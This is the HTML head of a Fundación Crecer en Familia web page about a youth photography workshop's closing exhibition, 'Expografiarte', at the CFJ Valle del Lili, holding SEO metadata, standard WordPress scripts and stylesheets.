

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/
body_size: 18783
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CON ‘EXPOGRAFIARTE’ SE CLAUSURÓ TALLER DE FOTOGRAFIA EN EL CFJ VALLE DEL LILI - Fundación Crecer en Familia</title>
	<link rel="canonical" href="https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CON ‘EXPOGRAFIARTE’ SE CLAUSURÓ TALLER DE FOTOGRAFIA EN EL CFJ VALLE DEL LILI - Fundación Crecer en Familia" />
	<meta property="og:description" content="Con una exposición en la cual beneficiarios y beneficiarias del Centro de Formación Juvenil Valle del Lili demostraron lo aprendido en seis meses de capacitación, se clausuró el taller de fotografía brindado por el área de comunicaciones de la ONG Crecer en Familia, operadora de la institución. Cada uno de los participantes recibió con orgullo&hellip;" />
	<meta property="og:url" content="https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/" />
	<meta property="og:site_name" content="Fundación Crecer en Familia" />
	<meta property="article:published_time" content="2021-07-16T13:39:25+00:00" />
	<meta property="og:image" content="https://crecerenfamilia.org/wp-content/uploads/2021/07/203556218_4209847939067472_8902335133304181374_n-20.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1141" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Comunicaciones principal" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/","url":"https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/","name":"CON ‘EXPOGRAFIARTE’ SE CLAUSURÓ TALLER DE FOTOGRAFIA EN EL CFJ VALLE DEL LILI - Fundación Crecer en Familia","isPartOf":{"@id":"https://crecerenfamilia.org/#website"},"primaryImageOfPage":{"@id":"https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/#primaryimage"},"image":{"@id":"https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/#primaryimage"},"thumbnailUrl":"https://crecerenfamilia.org/wp-content/uploads/2021/07/203556218_4209847939067472_8902335133304181374_n-20.jpg","datePublished":"2021-07-16T13:39:25+00:00","author":{"@id":"https://crecerenfamilia.org/#/schema/person/e77b445d0a9f8b7e3327907ea856fcf3"},"breadcrumb":{"@id":"https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/#primaryimage","url":"https://crecerenfamilia.org/wp-content/uploads/2021/07/203556218_4209847939067472_8902335133304181374_n-20.jpg","contentUrl":"https://crecerenfamilia.org/wp-content/uploads/2021/07/203556218_4209847939067472_8902335133304181374_n-20.jpg","width":2048,"height":1141},{"@type":"BreadcrumbList","@id":"https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crecerenfamilia.org/"},{"@type":"ListItem","position":2,"name":"Noticias y Actividades","item":"https://crecerenfamilia.org/noticias-y-actividades/"},{"@type":"ListItem","position":3,"name":"CON ‘EXPOGRAFIARTE’ SE CLAUSURÓ TALLER DE FOTOGRAFIA EN EL CFJ VALLE DEL LILI"}]},{"@type":"WebSite","@id":"https://crecerenfamilia.org/#website","url":"https://crecerenfamilia.org/","name":"Fundación Crecer en Familia","description":"Pon tu fuerza en la unión familiar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crecerenfamilia.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://crecerenfamilia.org/#/schema/person/e77b445d0a9f8b7e3327907ea856fcf3","name":"Comunicaciones principal","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://crecerenfamilia.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/767d302537766431f9e54f05e882d3ea8c0cde71187d8bbde87e1ac6e082895d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/767d302537766431f9e54f05e882d3ea8c0cde71187d8bbde87e1ac6e082895d?s=96&d=mm&r=g","caption":"Comunicaciones principal"},"url":"https://crecerenfamilia.org/author/nanardila/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fundación Crecer en Familia &raquo; Feed" href="https://crecerenfamilia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Crecer en Familia &raquo; Feed de los comentarios" href="https://crecerenfamilia.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Crecer en Familia &raquo; Comentario CON ‘EXPOGRAFIARTE’ SE CLAUSURÓ TALLER DE FOTOGRAFIA EN EL CFJ VALLE DEL LILI del feed" href="https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crecerenfamilia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jkit-elements-main-css' href='https://crecerenfamilia.org/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crecerenfamilia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #2b8045;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://crecerenfamilia.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-6953-css' href='https://crecerenfamilia.org/wp-content/uploads/elementor/css/post-6953.css?ver=1765710060' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://crecerenfamilia.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crecerenfamilia.org/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CRoboto+Condensed:400,600,700%7CPoppins:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/css/main.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/css-vars.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/custom.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/media.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/mega-menu.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/post-type-dynamic.css?ver=0a7a35ff148e' media='all' />
